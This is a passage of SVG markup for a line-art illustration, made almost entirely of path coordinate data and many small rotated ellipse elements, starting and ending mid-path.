4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM463.5 272c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm564.4-88.1L897.9 9.1c-.4-.5-1.2-.5-1.6 0L766.2 176.4c-.2.3-.3.8-.1 1.2.2.3.5.7.9.7h260.1c.4 0 .7-.3.9-.7.2-.4.1-.8-.1-1.1zm-156.5-16.7l-4.8 1.5c-1.8-13.9 2.7-25.4 13.2-34.1.2-.2.2-.5.1-.7-.2-.2-.5-.2-.7-.1-10.9 9-15.4 20.9-13.5 35.2-.5.2-1.1.4-1.7.5-1.2.4-2.3.8-3.5 1.2-.7-3.3-1.4-6.2-2.2-8.7-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6.8 2.5 1.5 5.4 2.2 8.7-1.7.6-3.4 1.1-5.1 1.7-5.6-22.4-9.8-21.8-35.3-18.4-3.2.4-6.8.9-10.8 1.4-4.1.5-7.1-.2-9.1-2.1-1.4-1.4-2.3-3.3-2.7-5.5l1.8-2.3c-.1.2-.2.5-.1.8.2.5.7.7 1.2.5.5-.2.7-.7.5-1.2-.2-.5-.7-.7-1.2-.5-.1 0-.2.1-.3.2l2.5-3.2c.2 2.5.9 4.6 2.4 6.1 1.5 1.4 3.5 2.2 6.3 2.2.8 0 1.7-.1 2.6-.2.3 0 .5-.3.4-.6s-.3-.5-.6-.4c-3.8.5-6.4-.1-8.1-1.7-1.5-1.5-2.1-3.9-2.2-6.6l4.2-5.4c9.4-.2 18.1-.9 26-2.1.3 0 .5-.3.4-.6 0-.3-.3-.5-.6-.4-7.5 1.2-15.9 1.9-25 2.1l1.3-1.6c.4.5 1 .8 1.6.8.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.6-.6-1-1.2-1.2l1.3-1.6c9.1-.6 19.9-1.8 29.8-4.2 22.2-5.3 29.6-19.6 35.6-31.2 4.8-9.3 8.4-16.1 18-13.8l-1.3 6.7c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.7c3.7.9 7.1 1.6 10.3 2.2l-1.3 6.4c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.4c3 .6 5.8 1.1 8.3 1.6.7.1 1.4.3 2.1.4l-1.3 6.5c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.5c4 .8 7.4 1.5 10.2 2.3l-1.2 6.2c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.2-6c5 1.8 8.2 4.3 10.2 9 0 .1.1.2.1.3 1.6 3.9 2.5 9.3 2.8 16.9-1.5.1-3.3.2-5.3.4-.3 0-.5.3-.5.5 0 .3.2.5.5.5 2-.2 3.8-.3 5.2-.4.1 1.3.1 2.7.1 4.2-3.3.2-14.3.8-26.8 3.4-20.1 4.2-34.3 11.1-42.2 20.5-5.8 7-8 15.2-6.7 24.3zm-61.6-36.2c.4 0 .7.3.9.7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6l1-1.4zm87.3-112.3l61.2 78.8c-4.5-.2-8.8-.7-12.7-1.9-2.3-5.2-6-7.9-11.5-9.9l.5-2.6c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.5 2.4c-2.9-.9-6.3-1.6-10.2-2.3l.4-2.1c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.1c-.7-.1-1.4-.3-2.1-.4-2.5-.5-5.2-1-8.2-1.6l.4-2.2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.2c-3.2-.6-6.6-1.4-10.3-2.2l.4-2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 1.9c-4.8-1.1-8.3-.3-11.1 1.8l-7.3-1.5c-.4-.1-.9.1-1.1.5-.2.3-3.9 7.6-1.2 14.9-5.7 11-13.1 24.2-33.8 29.2-9.1 2.2-19 3.4-27.6 4l83.9-107.5zm-14.6 62.2c-2.4 2.5-4.4 5.9-6.3 9.7-.9-4.6.6-9.1 1.3-10.7l5 1zm-2.9 63.5c9.4-11.3 27.5-17 41-19.9 14.7-3.1 27.4-3.4 27.5-3.4.5 0 1-.5 1-1-.2-10.1-1-17.1-2.7-22.2 3.6.9 8.2 1.5 13.4 1.6l30.5 39.3c-10.9 5.2-22 9.7-33.4 13.5-15.6 5.2-25.8 5.8-36.7 6.4-11.7.6-24.8 1.4-46.9 7.9-1.1-8.4 1-15.9 6.3-22.2zm-89.5 10.4c.1.4.1.9.2 1.3l1.8-2.3 2.9-3.8c.6 1.9 1.5 3.7 2.9 5 2.4 2.4 6.1 3.3 10.7 2.7 4-.5 7.6-1 10.8-1.4 25.6-3.5 27.9-3.7 33.1 17.1-15.8 5-27.4 8.2-35.6 10.2h-15.5c-5.7-8-8.2-19.1-9.4-29.6l-1.8 2.2c1.2 9.7 3.6 19.4 8.6 27.4h-29.9l21.2-27.4c.1-.5.1-.9 0-1.4L767 177.2l23.1-29.8zm85.1 28.8l6.8-2.5.9 2.5h-7.7zm-2.9 0h-28.7c7.8-3 14.7-4.9 20.6-6.9 6.1-2.1 11.1-3.8 14.6-4.8l2.9 8.1-9.4 3.6zm152.8 0h-140l-4.4-12.1c20.6-5 33.8-5.7 47.8-6.4 2.1-.1 4.3-.2 6.5-.4 8.8-.5 30.2-5.7 59.6-20.5l-1.2-1.6c-28.9 14.5-49.9 19.6-58.5 20.1-2.2.1-4.4.2-6.5.3-14.3.7-27.8 1.4-49 6.6-.1 0-.2 0-.3.1h-.1c-3.7.9-8.9 2.8-15.4 5-7.4 2.5-16.6 5.8-26.9 8.8h-11.2c9.6-3 22.4-6.4 39.2-12 27.6-9.3 42.6-10.2 55.7-10.9 11-.6 21.4-1.2 37.2-6.5 11.7-3.9 23-8.5 34.1-13.8l1.8 2.3 1.2 1.6c.3-.1.6-.3.9-.4l.1.1 31.5 40.7-31.5-40.6c-.3.2-.6.3-.9.4l30.3 39.2z"/><path d="M855 149.4c.1.2.3.3.4.3.1 0 .2 0 .2-.1.2-.1.3-.4.2-.7-6.3-12.2-16.4-10.7-34.7-8.1-1.4.2-2.9.4-4.4.6-.3 0-.5.3-.4.6 0 .3.3.5.6.4 1.5-.2 3-.4 4.4-.6 17.9-2.6 27.8-4 33.7 7.6zm28.3-25.4c.1.1.3.2.4.2.1 0 .2 0 .3-.1 12.1-8.1 30.3-13.5 53.9-15.9.3 0 .5-.3.4-.5 0-.3-.3-.5-.5-.4-23.8 2.4-42 7.8-54.3 16-.3.2-.3.5-.2.7zm3.1-30.9c.3-.1.4-.4.3-.6-.1-.3-.4-.4-.6-.3-3 1-5.5 2.9-7.2 5.5-1.8 2.8-11.5 16.9-25.4 22.2-4.9 1.8-10.4 3.4-16.4 4.5-.3.1-.4.3-.4.6 0 .2.3.4.5.4h.1c6.1-1.2 11.6-2.7 16.5-4.6 14.2-5.4 24.1-19.7 25.9-22.6 1.6-2.4 4-4.2 6.7-5.1zm4.3-.6c.4 0 .9 0 1.3.1l22.1 2.6h.1c.2 0 .5-.2.5-.4 0-.3-.2-.5-.4-.6l-22.1-2.7c-.5-.1-.9-.2-1.4-.2-.3 0-.5.3-.5.6-.1.2.1.6.4.6zm26.5 2.5c0 .3.2.5.4.6 4.6.5 8.3 3.9 9.2 8.4l.3 1.6c0 .2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.3-1.6c-1-4.9-5.1-8.6-10.1-9.2-.2 0-.4.2-.5.4z"/><ellipse transform="rotate(-20.016 944.06 109.69)" cx="944.1" cy="109.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 939.31 110.263)" cx="939.4" cy="110.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 914.644 113.925)" cx="914.7" cy="113.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 924.99 112.103)" cx="925" cy="112.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 928.9 111.65)" cx="928.9" cy="111.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 909.974 115.297)" cx="910" cy="115.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 899.37 118.964)" cx="899.4" cy="119" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 894.725 120.853)" cx="894.7" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 874.344 136.748)" cx="874.4" cy="136.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 881.238 129.294)" cx="881.3" cy="129.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 885.095 126.307)" cx="885.1" cy="126.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.082 140.004)" cx="872.1" cy="140" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.997 149.4)" cx="869" cy="149.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.683 152.79)" cx="868.7" cy="152.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 855.214 156.368)" cx="855.2" cy="156.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 853.88 152.703)" cx="853.9" cy="152.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 847.56 144.56)" cx="847.6" cy="144.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 843.473 142.673)" cx="843.5" cy="142.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 827.555 143.41)" cx="827.6" cy="143.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 832.317 142.79)" cx="832.3" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 811.065 145.516)" cx="811.1" cy="145.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 816.355 144.84)" cx="816.4" cy="144.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 800.762 142.79)" cx="800.8" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 930.208 105.774)" cx="930.3" cy="105.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 929.345 101.854)" cx="929.4" cy="101.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 927.505 98.355)" cx="927.6" cy="98.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 925.4 95.16)" cx="925.4" cy="95.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 921.753 93.307)" cx="921.8" cy="93.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 917.842 92.26)" cx="917.9" cy="92.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 913.847 91.802)" cx="913.8" cy="91.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 910.554 91.235)" cx="910.6" cy="91.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 906.513 90.77)" cx="906.5" cy="90.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 901.752 90.09)" cx="901.8" cy="90.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 897.63 89.598)" cx="897.6" cy="89.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 893.483 89.146)" cx="893.5" cy="89.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 889.072 88.807)" cx="889.1" cy="88.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 884.517 89.494)" cx="884.5" cy="89.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 880.373 91.976)" cx="880.4" cy="92" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 877.565 94.954)" cx="877.6" cy="95" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.024 102.866)" cx="872" cy="102.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 869.188 105.844)" cx="869.2" cy="105.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 861.102 113.444)" cx="861.2" cy="113.5" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 857.688 115.7)" cx="857.8" cy="115.7" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 848.15 119.605)" cx="848.2" cy="119.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 843.256 120.825)" cx="843.5" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 834.034 122.542)" cx="834.4" cy="122.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 829.758 123.153)" cx="830.1" cy="123.2" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 818.873 124.066)" cx="819.2" cy="124.1" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 814.146 124.62)" cx="814.4" cy="124.6" rx=".9" ry=".9"/><path d="M874.7 100.6c.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.4.9 1.1 1.4 2 1.4zm-.4-3c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3zm-10.2 13.5c.3.1.6.2.9.2.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.4.6.8 1.1 1zm0-2.3c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.5-.1 1.1-.6 1.3-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.2-.2-.5 0-.8zm-11.3 10.4c.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.4-1.1-1.6-1.6-2.6-1.2-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.7 1.1 1.2 1.9 1.2zm-.9-2.5c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.4 0 .8.3 1 .7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6-.3-.2-.3-.5-.1-.8zm-13.8 6.4c.3.1.6.2.9.2.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.2.5.6.9 1.1 1.2zm.5-2.8c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.6.1-1.2.6-1.3zm-13.1 1.4c-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.3.8 1.1 1.3 1.9 1.3.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.4-.5-.8-1-1zm0 2.3c-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.2.2.5 0 .8zm30.3 35.3c-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.2-.5-.5-.8-1-1-.4-.3-.9-.3-1.4-.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.3.1.5 0 .7zm13.2-4.3c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.3-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4s-.4.1-.7 0c-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zm2.5-13.5c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1.1-.4 1.6-1.4 1.2-2.4zm-1.4 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.5-.1 1-.5 1.1zm8.5-12.4c.2-.4.2-1 .1-1.4-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1.5-.3.9-.6 1.1-1zm-.9-.5c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm10.5-11.3c-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.4-1-1.5-1.5-2.4-1.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.4 0 .7zm14.9-8.3c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.4 1.5-1.4 1.1-2.4-.1-.4-.4-.8-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm17.1-5.7c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.2-2.4zm-1.5 1.5c-.4.2-.9-.1-1.1-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.2.4 0 .9-.5 1.1zm14.4-4.7c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.1-.4-.4-.7-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5 0 1-.5 1.1zM853 147.5c-.2-.5-.5-.8-1-1-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.9-.4 1.4-1.5 1.1-2.4zm-1.5 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm-11.4-7.2c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .3-.4.3-.9.1-1.4zm-.9 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm-17-.4c-.4-.2-1-.2-1.4-.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.2-.4-.6-.8-1-1zm-.5 2.5c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5-.1 1-.5 1.1zm-14.8 0c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.2-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zM986.7 210.2h-170c-.6 0-1 .4-1 1v170c0 .6.4 1 1 1h170c.6 0 1-.4 1-1v-170c0-.5-.4-1-1-1zm-126.5 104c2.3.8 33.8 12.3 71.3 30.6 8.6 4.2 16.7 8.4 24.1 12.3v.1c.1.1.3.2.4.2h.1c8.7 4.6 16.4 9 22.8 12.7.1.1.3.2.4.2.1 0 .2 0 .3-.1-.1.1-.1.1-.2.1 2.3 1.3 4.3 2.5 6.3 3.6v6.2h-34.4c-.1 0-.2.1-.3.1h-.2c-.1 0-.3-.1-.4-.1h-10.7c-8.5-3-16.8-6.7-24.7-10.6-22.8-11.2-46.8-27.4-67.3-41.8-.1-.1-.2-.2-.3-.2-2.9-2-5.7-4-8.5-6-8.1-5.7-15.2-10.8-21.2-14.7v-4.6c5 2.8 10.3 6.5 16.5 10.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2 0-.5-.2-.7-6.5-4.5-12-8.3-17-11.1v-.5c1 .2.9.3 1.3.5 28.5 12.1 39.7 13.1 41.2 13.1zm27.3-46.9c-2.6-3.4-3.9-6.7-4.5-9.6 3.6 4.8 8.4 7.7 9.4 8.3.2 2.1.5 4.2.9 6.5v.1c0 .1 0 .3.1.4.4 2.6 1 5.3 1.7 8.1 0 .1.1.1.1.2.1.1.2 0 .4 0-.1 0-.3.2-.4.1 1.4 5.6 3.4 11.7 6.1 17.7.6.2.9.3 1 .3.2 0 .4.2.4.5 0-.2-.2-.4-.4-.4 0 0-.4-.1-1-.2-2.7-.7-10.6-3.2-18.6-8.3-.6-.8-1.1-1.4-1.5-2l9.7-1.1c.4 0 .8-.4.9-.8s-.1-.9-.5-1.1c-6.8-3.8-10.1-14.1-11.1-17.8l6.5.8c.4 0 .8-.1 1-.5.1-.4 0-.9-.2-1.2zm-4.8-17.2l4.3 2.1c.3.1.6.1.9 0s.5-.4.5-.7c.4-2.1-2.5-8.6-3.7-11 .4-2.1 1.8-4.4 3.5-6.6-1.1 7.1 3.1 13.6 3.7 14.5-.3 4.4-.4 10 .2 16.4-1.8-1.2-6.6-4.5-9.6-9.4-.2-2.3 0-4.2.2-5.3zm14.6 1.6c.4.3.9.3 1.3-.1l8.4-7.9c.2.6.4 1.3.6 2-2.2 2.7-10.5 13-13.7 24.3-1.2-8.8-1.2-16.4-.8-21.9.4-1.5 2.9-9.8 7.1-14.3 1 1.5 1.8 2.9 1.9 3.5.3 1.6-2.7 8.6-5 13.1-.3.5-.2 1 .2 1.3zm42.3-20.1c6.3 3.4 10.1 9.3 14.1 15.5 4.4 6.7 8.9 13.7 16.9 17.6.1.1.3.1.4.1.4 0 .7-.2.9-.6.2-.5 0-1.1-.5-1.3-7.5-3.7-11.9-10.4-16.1-16.9-1.7-2.7-3.5-5.4-5.5-7.9 1.9 1.4 3.7 2.7 5.6 4.1 4.2 3.1 8.4 6.3 13.6 9.3.3.2.6.4.9.5 1.4.8 2.7 1.6 4.2 2.3.4.2.9.4 1.3.6 3.5 1.7 7.1 3 10.1 4.2V353c-17-9.3-41-22.1-70.2-35.2l-1 .7.9-.7 8.9-6.9c.4-.3.5-.8.3-1.2-.2-.4-.7-.7-1.1-.6l-7.5 1.6 5.2-7.9c.3-.4.2-.9-.1-1.2-.3-.3-.8-.4-1.2-.1l-5.5 3.4c1.4-2.6 3.3-5.8 3.9-6.8 3.7-6.3 1.5-14.7-.9-23.6-.6-2.2-1.2-4.5-1.7-6.7-.1-.4-.4-.7-.9-.8-.4 0-.8.2-1 .5l-6.8 13.4c.3-3.4 1.4-9.2 4.9-17.4 1.8-4.2-2.4-18.4-3.3-21.4.7-.8 1.3-1.5 1.7-2 1.6-1.9 5.8-5.8 11.2-8.3 6.7-3.2 12.8-3.2 18.3-.2zM958 356.2l13.1-9c.8.4 1.6.9 2.5 1.3l-13.1 9c-.9-.4-1.7-.8-2.5-1.3zm-6.9-3.6l13.1-9c2 1.1 4 2.1 5.9 3.1l-13.1 9c-1.9-1-3.9-2.1-5.9-3.1zm-51.6-41.9c0-.2-.1-.4-.3-.5l-1.4-1.2 4.6-.1c.5 0 .8-.3 1-.8.1-.4-.1-.9-.5-1.1-8.7-4.7-14.5-9.9-18-13.7 8.1 4.7 15.6 6.9 16.9 6.9.3 1 1 1.2 1 1.8v.2c.6 1.1 1.1 2.3 1.7 3.5 0 .1 0 .1.1.2 1.7 3.1 3.6 6.3 5.7 9.5-3.6-1.6-7.2-3.2-10.8-4.7zm-5.3-38.2c2.5-11.4 10.8-22.2 13.6-25.7.4 1.4.8 2.9 1.1 4.4-2.5 2.7-11.7 13.8-13.7 26.7-.3-1.8-.7-3.6-1-5.4zm1.8 8.5c.7-13.1 10.1-24.8 13.2-28.5 1 4.4 1.5 8.6.8 10.1-6.5 15.1-5.1 22.2-5 22.5.1.4.4.7.9.8.4 0 .8-.2 1-.5l7.4-14.6c.4 1.4.7 2.8 1.1 4.1.1.2.1.4.2.6-.9 4-4.4 17.4-12.4 25.5-3.3-6.9-5.6-13.6-7.2-20 0 .1 0-.1 0 0zm20.5 16c-1.1 1.8-5.8 10.2-5.8 10.3-.2.4-.2.9.2 1.2.3.3.8.4 1.2.1l5-3.1-4 6.1c-.2.3-.2.8 0 1.1.2.3.6.5 1 .4l5.6-1.2-6.3 4.8c-.6-.3-1.3-.6-1.9-.8.1-.1 0-.3 0-.5-2.2-3.3-4.2-6.6-6-9.8 6.3-5.5 10.6-14.7 12.4-19.2.5 4 .3 7.6-1.4 10.6zm-11.5 7.7c-.5-.9-.9-1.9-1.4-2.8 7.4-7.3 11.1-18.9 12.5-24.4.6 2.4 1.2 4.7 1.5 6.9-1.3 3.4-5.8 14.3-12.6 20.3zm-2.5-3c0-.1.1-.2.1-.2 0 .1-.1.2-.1.2zm9.5 16.6l-13.4 9.2-2.7-1.2 13.4-9.2 2.7 1.2zm1.1.5c.9.4 1.8.8 2.6 1.2l-13.2 9.1c-.1 0-.1.1-.1.1l-2.7-1.2 13.4-9.2zm3.7 1.7c2.1 1 4.2 1.9 6.3 2.9l-13.3 9.1c-2.2-1-4.3-1.9-6.4-2.8l13.4-9.2zm7.4 3.3c.9.4 1.7.8 2.6 1.2l-13.2 9.1c-.9-.4-1.8-.8-2.6-1.2l13.2-9.1zm3.6 1.7c2.1 1 4.2 2 6.2 2.9l-13.2 9.1c-2.1-1-4.2-2-6.3-2.9l13.3-9.1zm7.3 3.5c.9.4 1.7.8 2.6 1.2l-13.1 9.1c-.9-.4-1.7-.8-2.6-1.2l13.1-9.1zm3.6 1.7c2.1 1 4.1 2 6.1 3l-13.1 9c-2.1-1-4.1-2-6.2-3l13.2-9zm7.2 3.5c4.8 2.4 9.4 4.7 13.8 7l-13.1 9c-4.4-2.3-9-4.6-13.8-6.9l13.1-9.1zm14.7 7.5c.8.4 1.7.9 2.5 1.3l-13.1 9c-.8-.4-1.7-.9-2.5-1.3l13.1-9zm-67.1-98.2c.4-3.3.8-5.1.9-5.2 0 0 .8-3.6 3.6-7.7.6.8 1.1 1.6 1.6 2.3-2.9 2.9-4.9 7.3-6.1 10.6zm-.1-5.4s-.1.3-.2.7c-.4-2.7-.7-7.2 1.1-10.8.1-.1.1-.3 0-.4.3-.2.5-.5.7-.6.7.9 1.5 1.9 2.2 2.9-2.9 4.2-3.8 8-3.8 8.2zm-.7 3.5c-.2 1.4-.4 3.1-.6 5.1-1.4-2.5-4.3-8.5-2.4-14.5 1.1-1.2 2.2-2.4 3.2-3.3-2 5.6-.3 12-.2 12.7zm-4.8 44.5l-8.6 1c-.3 0-.6.2-.8.5s-.1.7 0 .9c.2.4 5.6 9.7 20.2 18.4l-3.5.1c-.4 0-.8.3-.9.7-.1.3-.1.6.1.9-8.5-3.5-17.3-7-26.3-10.5 3.2-6.7 7.6-14.6 12.8-21.8 1.6 3.5 3.9 7.2 7 9.8zm20.4 30.6l-13.4 9.3c-17.2-7.3-29.6-12-33.1-13.3.1-.2.2-.5.3-.7.9-2.3 2.7-6.7 5.2-12 14.4 5.4 28.1 11 41 16.7zm-90.6 63.5v-59.5c12 4.2 26.9 8.2 28.8 8.7-1.7-1.2-3.3-2.3-4.9-3.5-5.9-1.7-15.9-4.5-23.9-7.4v-9.2c6 3.9 12.6 8.7 20.1 13.9l3.9 2.7c1.6 1.1 3.2 2.3 4.9 3.4h.5-.5c20.5 14.4 44.6 30.8 67.6 42 6.4 3.2 13.1 5.8 20 8.8H817.7zm0-79.5c-.1 